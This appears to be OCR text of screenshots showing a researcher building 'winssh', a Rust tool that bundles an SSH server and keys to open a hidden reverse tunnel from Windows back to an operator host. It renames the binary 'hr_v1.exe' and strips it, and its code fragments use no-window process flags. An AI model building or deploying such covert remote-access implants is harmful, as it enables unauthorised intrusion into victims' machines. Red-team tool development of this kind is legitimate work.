 1 2 3 4 10
CPU 0.38% RAM 13.5G Disk 142G IN 0K OUT 0K 10.8.0.2 Sunday, 09 July 2023 11:36:10
TE_NO_WINDOW).spawn();
|          ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
^^^^^^^^^^^^^^^^^^^^^
|
= note: this `Result` may be an `Err` variant, which should be handled
= note: `#[warn(unused_must_use)]` on by default
warning: `winssh` (bin "winssh") generated 2 warnings
Finished release [optimized] target(s) in 0.02s
➜ winssh git:(main) ✗ ls files
authorized_keys host_dsa.pub host_rsa.pub key.pub key_reverse.pub sshd.pid
host_dsa host_rsa key key_reverse sshd.exe
➜ winssh git:(main) ✗ tail -n1 /etc/passwd
tunnel:x:1002:1002:,,,,y:/home/tunnel:/usr/sbin/nologin
➜ winssh git:(main) ✗ ls target/x86_64-pc-windows-gnu/release
build deps examples incremental winssh.d winssh.exe
➜ winssh git:(main) ✗ cp target/x86_64-pc-windows-gnu/release/winssh.exe ~/Desktop/hr_v1.exe
➜ winssh git:(main) ✗ ls -lah ~/Desktop/hr_v1.exe
-rwxr-xr-x 1 xct xct 3.9M Jul  9 11:33 /home/xct/Desktop/hr_v1.exe
➜ winssh git:(main) ✗ strip ~/Desktop/hr_v1.exe
➜ winssh git:(main) ✗ ls -lah ~/Desktop/hr_v1.exe
-rwxr-xr-x 1 xct xct 1.8M Jul  9 11:34 /home/xct/Desktop/hr_v1.exe
➜ winssh git:(main) ✗
➜ winssh git:(main) ✗ netstat -tulpen | grep 8022
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 127.0.0.1:8022 0.0.0.0:* LISTEN 1002 79444
-
tcp6 0 0 ::1:8022 :::* LISTEN 1002 79443
-
➜ winssh git:(main) ✗
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
winssh
files
src
/* m
target
.gitignore
/* build.rs
Cargo.loc
Cargo.tor
<> README.
main.rs × untitled
10
11 const CREATE_NO_WINDOW: u32 = 0x08000000;
12 const DETACHED_PROCESS: u32 = 0x00000008;
13
14 #[derive(RustEmbed)]
15 #[folder = "files/"]
16 struct Asset;
17
18 #[derive(Parser)]
19 #[clap(name="winssh.exe", author="xct (@xct_de)", version="1.0",
20 #[clap(propagate_version = true)]
21 struct Cli {
22 #[clap(short, long, default_value_t = 8022)]
23 port: u16,
24 #[clap(short, long, default_value = "tunnel_default")]
25 tunnel_server: String,
26 #[clap(short, long, default_value_t = 22 )]
27 tunnel_port: u16,
28 #[clap(short, long, default_value = "tunnel")]
29 tunnel_user: String
30 }
31
32 fn main() {
33 let cli = Cli::parse();
34 let port = cli.port;
35 //let tunnel_server = cli.tunnel_server;
36 //let tunnel_port =cli.tunnel_port;
37 //let tunnel_user = cli.tunnel_user;
38 let tunnel_server = "10.8.0.2";
39 let tunnel_port = 22;
40 let tunnel_user = "tunnel";
41
42 let rs: String = rand::thread_rng()
43 .sample_iter(&Alphanumeric)
44 .take(6)
45 .map(char::from)
46 .collect();
Line 39, Column 26 main 2 Spaces: 4 Rust